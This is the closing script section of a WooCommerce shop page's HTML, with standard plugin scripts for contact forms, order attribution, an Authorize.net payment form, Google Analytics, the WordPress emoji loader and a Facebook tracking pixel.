<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mainewarmers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/woocommerce.js?ver=1.0" id="yiw-woocommerce-js"></script>
<script type="text/javascript" id="yiw-contact-form-js-extra">
/* <![CDATA[ */
var objectL10n = {"wait":"wait..."};
//# sourceURL=yiw-contact-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/contact.js?ver=1.0" id="yiw-contact-form-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>